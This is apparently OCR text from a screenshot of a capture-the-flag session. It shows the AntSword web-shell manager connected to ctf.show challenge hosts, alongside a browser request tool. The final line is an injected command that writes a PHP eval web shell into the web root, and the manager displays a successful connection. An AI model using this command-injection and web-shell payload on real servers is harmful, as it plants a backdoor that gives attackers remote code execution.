 不安全
26
中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (8)
URL地址
IP地
http://10534b1a-bb83-4f9e-80f9-8 101.3
http://04db02da-cd9d-4f68-a632- 101.3
http://9db345af-5d84-462b-a25b- 101.3
http://c5dd0cf0-44ff-474a-aa3c-e 101.3
http://e3c8ecda-fb7f-4dfd-965a-d 101.3
http://4ab72be7-f2e2-4fa4-9e98-b 101.3
http://3162bbd9-b7fc-4404-8966- 101.3
http://760a2a06-faf1-4e1c-960f-0 101.3
分类目录 (1)
添加 重命名 删除
默认分类 8
编辑数据 ( http://10534b1a-bb83-4f9e-80f9-8452ae1587c2.challenge.ctf....
保存 清空 测试连接
基础配置
URL地址 * http://26e7588f-804c-45a7-8237-c26890554cbe.challenge.ctf.show/zf.php
连接密码 * zf
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
连接成功!
Elements Console
LOAD SPLIT EX
RL
ttp://26e7588f-804c-45a
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
ody
f= echo '<?php @eval($_POST[zf]);?>' >> /var/www/html/zf.php